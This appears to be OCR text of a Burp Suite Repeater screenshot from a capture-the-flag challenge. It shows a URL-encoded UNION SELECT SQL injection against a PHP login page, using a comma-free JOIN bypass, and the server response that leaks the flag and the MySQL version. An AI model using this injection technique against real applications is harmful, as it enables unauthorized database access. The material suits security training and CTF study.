 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://15d2a18b775c4d1889fb16781236dbbf662e58347a8049ba.game.ichunqiu.com ?
Request
Raw Params Headers Hex
OPTIONS
/l0gin.php?id=11%27union%20select%20%2a%20from%20%28%28s
elect%20group_concat%28flag_9c861b688330%29%20from%20sql
i.users%29%20a%20JOIN%20%20%28select%20version%28%29%29b
%29%23 HTTP/1.1
Host:
15d2a18b775c4d1889fb16781236dbbf662e58347a8049ba.game.ic
hunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sat, 24 Sep 2016 08:01:17 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Set-Cookie: __ads_session=Ul2DbEc4yggJasYADAA=;
domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from
pon-bj-icq-ichunqiu-ib1
<html>
<title>try to bypass me</title>
<table border='1'>
<tr>
<th>id</th>
<th>username</th>
</tr><tr><td>flag{438fd722-44e8-4230-9d2a-b007cbb9b3db}
,test</td><td>5.5.50-0ubuntu0.14.04.1</td></tr></table>
</html>
? < + > name
Done
春秋社区
bbs.ichunqiu.com